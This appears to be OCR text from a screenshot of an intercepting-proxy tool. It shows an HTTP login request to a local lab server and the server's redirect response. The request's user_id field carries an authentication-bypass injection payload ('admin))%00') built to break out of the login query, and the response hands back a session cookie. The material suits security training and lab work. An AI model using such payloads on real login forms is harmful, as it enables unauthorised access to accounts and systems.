 Send
Cancel
<
▼
>
▼
Follow redirection
Request
Pretty
Raw
Hex
\n
4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5
Accept-Language: en-US,en;q=0.5
6
Accept-Encoding: gzip, deflate
7
Referer: http://localhost:8888/
8
Content-Type: application/x-www-form-urlencoded
9
Content-Length: 58
10
Origin: http://localhost:8888
11
DNT: 1
12
Connection: close
13
Upgrade-Insecure-Requests: 1
14
Sec-Fetch-Dest: document
15
Sec-Fetch-Mode: navigate
16
Sec-Fetch-Site: same-origin
17
Sec-Fetch-User: ?1
18
19
user_id=admin))%00&password=loquesea&login=1&submit=
Submit
Response
Pretty
Raw
Hex
Render
1
HTTP/1.1 301 Moved Permanently
2
Date: Sun, 02 Jul 2023 03:03:14 GMT
3
Server: Apache/2.4.56 (Debian)
4
X-Powered-By: PHP/8.0.29
5
Set-Cookie: PHPSESSID=9202c0afccc7d13d2a8fa4fee274fcd6;
path=/
6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
7
Cache-Control: no-store, no-cache, must-revalidate
8
Pragma: no-cache
9
Location: /
10
Content-Length: 0
11
Connection: close
12
Content-Type: text/html; charset=UTF-8
13
14